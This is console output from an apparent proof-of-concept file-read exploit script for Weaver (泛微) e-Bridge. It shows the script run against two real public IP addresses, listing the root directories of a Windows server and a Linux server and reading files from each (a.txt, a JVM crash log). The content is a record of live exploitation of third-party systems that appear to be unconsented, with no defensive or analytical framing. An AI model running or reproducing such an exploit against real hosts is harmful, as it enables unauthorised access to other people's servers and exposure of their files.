 +------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 泛微云桥 e-Bridge
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://120.76.152.96:8088
[o] 目标为 Windows 系统
[o] 成功获取id: b09b47fd8a664143a6161df15fd3181d
[o] 成功读取:
$360Section
$Recycle.Bin
360Rec
a.txt
aa.xls
aa1.xls
aa2.xls
aa3.xls
Boot
bootmgr
BOOTNXT
BOOTSECT.BAK
Documents and Settings
inetpub
PerfLogs
ProgramData
Program Files
Program Files (x86)
Recovery
System Volume Information
Users
WEAVER
win2012activation.bat.old
Windows
ZendOptimizer_errors.txt
File >>> a.txt
[o] 成功获取id: 2c85a7b931b24dbb95630b3c118164c3
[o] 成功读取:
DBSTEP V7.0     29              0               1362            STATUS=5omT5byA5oiQ5YqfIQ==
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 泛微云桥 e-Bridge
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://106.15.188.202:8088
[o] 目标为 Linux 系统
[o] 成功获取id: 7d2cd84d587944eca794580224a844dd
[o] 成功读取:
.autorelabel
bin
boot
data
dev
etc
home
hs_err_pid9234.log
lib
lib64
logs
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
weixin.log
File >>> /hs_err_pid9234.log
[o] 成功获取id: d490bbea3f18409faeb019b542eacb08
[o] 成功读取:
#